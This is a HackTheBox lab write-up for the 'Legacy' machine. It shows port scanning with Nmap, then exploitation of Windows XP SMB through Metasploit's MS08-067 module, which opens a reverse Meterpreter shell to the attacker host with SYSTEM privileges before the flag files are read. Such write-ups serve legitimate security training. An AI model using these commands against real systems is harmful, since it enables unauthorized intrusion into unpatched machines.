Walk-through of Legacy from HackTheBox
Machine Information

Legacy is a beginner level machine which demonstrates the potential security risks of SMB on Windows. Only one publicly available exploit is required to obtain administrator access. Skills required are basic knowledge of Windows and enumerating ports and services. Skills learned are identifying vulnerable services and exploiting SMB.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - 002 - Easy - Legacy |
| Machine Release Date | 15th March 2017 |
| Date I Completed It | 23rd July 2019 |
| Distribution used | Kali 2019.1 – Release Info |
Initial Recon
Check for open ports with Nmap:
root@kali:~/htb/legacy# nmap -sC -sV -oA legacy 10.10.10.4
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-23 14:48 BST
Nmap scan report for 10.10.10.4
Host is up (0.039s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows,cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h23m48s, deviation: 2h07m16s, median: 4d22h53m48s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b0:7a:76 (VMware)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2019-07-28T18:42:51+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Method using Meterpreter
Gaining Access
The machine is running on Windows XP, start msfconsole and look for exploit:
root@kali:~/htb/legacy# service postgresql start
root@kali:~/htb/legacy# msfconsole
Well known exploit for XP is netapi:
msf5 > search netapi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
- 0 exploit/windows/smb/ms03_049_netapi 2003-11-11 good No MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
- 1 exploit/windows/smb/ms06_040_netapi 2006-08-08 good No MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
- 2 exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual No MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
- 3 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Says rank is great so try this:
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.10.10.4
RHOST => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.22:4444 -> 10.10.10.4:1035) at 2019-07-23 15:02:01 +0100
User and Root Flags
Meterpreter session connected, take a look around:
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\
Exploit has connected me as System, so can get both flags:
meterpreter > cat "Documents and Settings\john\desktop\user.txt"
meterpreter > cat "Documents and Settings\administrator\desktop\root.txt"
All done, that was nice and easy.




Comments